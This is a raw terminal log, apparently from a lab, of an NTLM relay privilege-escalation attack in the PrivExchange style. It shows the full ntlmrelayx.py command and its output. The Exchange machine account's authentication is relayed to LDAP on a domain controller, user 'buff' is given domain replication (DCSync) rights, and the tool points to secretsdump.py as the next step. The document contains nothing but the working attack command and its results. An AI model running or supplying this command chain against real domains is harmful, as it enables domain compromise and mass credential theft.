 root@packer-vmware-iso:~# ntlmrelayx.py -t ldap://dc01.lab.local --escalate-user buff
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.0.5, attacking target ldap://dc01.lab.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.0.5, attacking target ldap://dc01.lab.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://dc01.lab.local as lab\MAIL01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User buff now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190320-223443.restore
S[*] HTTPD: Received connection from 192.168.0.5, attacking target ldap://dc01.lab.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.0.5, attacking target ldap://dc01.lab.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://dc01.lab.local as lab\MAIL01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[-] ACL attack already performed. Refusing to continue